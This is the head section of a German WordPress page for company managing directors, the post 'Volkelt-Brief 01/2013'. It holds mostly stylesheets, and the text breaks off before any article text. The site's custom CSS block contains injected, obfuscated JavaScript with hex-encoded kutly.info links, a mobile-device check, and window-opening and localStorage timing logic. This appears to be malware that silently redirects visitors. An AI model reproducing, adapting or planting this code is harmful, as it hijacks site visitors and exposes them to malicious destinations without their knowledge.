

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmbh-gf.de/volkelt-brief-012013/
body_size: 25754
content:
<!DOCTYPE html>

<html class="no-js" lang="de">

	<head>
<meta name="google-site-verification" content="i9ttvKxUZJ8OEmiG99zAz85IxXByaf1HAHBZ7KYJtlc" />
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Volkelt-Brief 01/2013 - Informationen für GmbH/UG Geschäftsführer/innen</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Informationen für GmbH/UG Geschäftsführer/innen &raquo; Feed" href="https://gmbh-gf.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Informationen für GmbH/UG Geschäftsführer/innen &raquo; Kommentar-Feed" href="https://gmbh-gf.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Informationen für GmbH/UG Geschäftsführer/innen &raquo; Kommentar-Feed zu Volkelt-Brief 01/2013" href="https://gmbh-gf.de/volkelt-brief-012013/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gmbh-gf.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgmbh-gf.de%2Fvolkelt-brief-012013%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gmbh-gf.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgmbh-gf.de%2Fvolkelt-brief-012013%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://gmbh-gf.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://gmbh-gf.de/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://gmbh-gf.de/wp-includes/blocks/embed/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #2159d3;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #595959;--wp--preset--color--subtle-background: #bcbcbc;--wp--preset--color--background: #dddddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://gmbh-gf.de/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://gmbh-gf.de/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://gmbh-gf.de/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #2159d3; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #2159d3; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #2159d3; }.fill-children-accent,.fill-children-accent * { fill: #2159d3; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #dddddd; }:root .has-background-background-color { background-color: #dddddd; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #595959; }:root .has-secondary-background-color { background-color: #595959; }pre,fieldset,input,textarea,table,table *,hr { border-color: #bcbcbc; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #bcbcbc; }.wp-block-table.is-style-stripes { border-bottom-color: #bcbcbc; }.wp-block-latest-posts.is-grid li { border-top-color: #bcbcbc; }:root .has-subtle-background-color { color: #bcbcbc; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #e6ebf9; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #e6ebf9; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #156bc1; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #156bc1; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #ffffff; }body:not(.overlay-header) .primary-menu ul { background-color: #ffffff; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #ffffff; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #ffffff; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #f7f9fb; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #1a82e9; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #1a82e9; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://gmbh-gf.de/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://gmbh-gf.de/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<style id='wp-typography-custom-inline-css'>
sup{vertical-align: 60%;font-size: 75%;line-height: 100%}sub{vertical-align: -10%;font-size: 75%;line-height: 100%}.amp{font-family: Baskerville, "Goudy Old Style", "Palatino", "Book Antiqua", "Warnock Pro", serif;font-weight: normal;font-style: italic;font-size: 1.1em;line-height: 1em}.caps{font-size: 90%}.dquo{margin-left:-.40em}.quo{margin-left:-.2em}
/*# sourceURL=wp-typography-custom-inline-css */
</style>
<style id='wp-typography-safari-font-workaround-inline-css'>
body {-webkit-font-feature-settings: "liga";font-feature-settings: "liga";-ms-font-feature-settings: normal;}
/*# sourceURL=wp-typography-safari-font-workaround-inline-css */
</style>
<script src="https://gmbh-gf.de/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://gmbh-gf.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gmbh-gf.de/wp-json/wp/v2/posts/8550" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gmbh-gf.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://gmbh-gf.de/volkelt-brief-012013/" />
<link rel='shortlink' href='https://gmbh-gf.de/?p=8550' />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
			<style id="wp-custom-css">
			#post-22979 > header {
	display: none;
}
#post-22979 > div.post-inner.thin {
    padding-top: 0rem;
}

.entry-content img.alignleft {
	display: none !important;
	
}

body, p {
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x55\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x74\x4d\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x58\x55\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x44\x57\x6d\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x42\x57\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x66\x4b\x48\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x4c\x4e\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 